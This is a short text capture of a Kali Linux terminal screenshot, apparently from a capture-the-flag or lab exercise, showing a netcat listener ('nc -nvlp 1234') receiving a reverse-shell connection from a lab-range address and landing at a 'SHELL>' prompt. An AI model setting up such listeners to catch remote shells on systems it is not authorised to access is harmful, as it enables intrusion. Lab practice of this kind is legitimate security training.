 1/1
Tilix: root@kali: ~
1: root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.137] from (UNKNOWN) [10.10.37.152] 49710
SHELL>
KALI